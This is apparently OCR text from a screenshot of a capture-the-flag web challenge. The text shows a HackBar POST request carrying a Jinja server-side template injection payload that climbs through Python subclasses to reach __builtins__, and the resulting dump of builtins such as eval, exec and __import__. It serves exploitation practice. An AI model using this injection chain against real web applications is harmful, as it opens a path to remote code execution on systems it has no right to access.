 node5.anna.nssctf.cn:28701/level
不安全 node5.anna.nssctf.c...
built-in function 0/44
Hello {'__name__': s, and
other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents
`...' in slices.", '__package__': '', '__loader__': <class
'_frozen_importlib.BuiltinImporter'>, '__spec__':
ModuleSpec(name='builtins', loader=<class
'_frozen_importlib.BuiltinImporter'>, origin='built-in'), '__build_class__':
<built-in function __build_class__>, '__import__': <built-in function
__import__>, 'abs': <built-in function abs>, 'all': <built-in function all>,
'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin':
<built-in function bin>, 'breakpoint': <built-in function breakpoint>,
'callable': <built-in function callable>, 'chr': <built-in function chr>,
'compile': <built-in function compile>, 'delattr': <built-in function
delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function
divmod>, 'eval': <built-in function eval>, 'exec': <built-in function exec>,
'format': <built-in function format>, 'getattr': <built-in function getattr>,
'globals': <built-in function globals>, 'hasattr': <built-in function
hasattr>, 'hash': <built-in function hash>, 'hex': <built-in function hex>,
'id': <built-in function id>, 'input': <built-in function input>, 'isinstance':
<built-in function isinstance>, 'issubclass': <built-in function issubclass>,
'iter': <built-in function iter>, 'len': <built-in function len>, 'locals': <built-
in function locals>, 'max': <built-in function max>, 'min': <built-in
function min>, 'next': <built-in function next>, 'oct': <built-in function
oct>, 'ord': <built-in function ord>, 'pow': <built-in function pow>,
'print': <built-in function print>, 'repr': <built-in function repr>, 'round':
<built-in function round>, 'setattr': <built-in function setattr>, 'sorted':
<built-in function sorted>, 'sum': <built-in function sum>, 'vars': <built-in
function vars>, 'None': None, 'Ellipsis': Ellipsis, 'NotImplemented':
NotImplemented, 'False': False, 'True': True, 'bool': <class 'bool'>,
'memoryview': <class 'memoryview'>, 'bytearray': <class 'bytearray'>,
元素 HackBar
LOAD SPLIT EXECUTE TEST S
vel/1
Use POST method
enctype
application/x-www-form-urlencoded
Body
code=
{{''.__class__.__bases__[0].__subcla
sses__()
[199].__init__.__globals__['__builti
ns__']}}
MODIFY HEADER
Name Value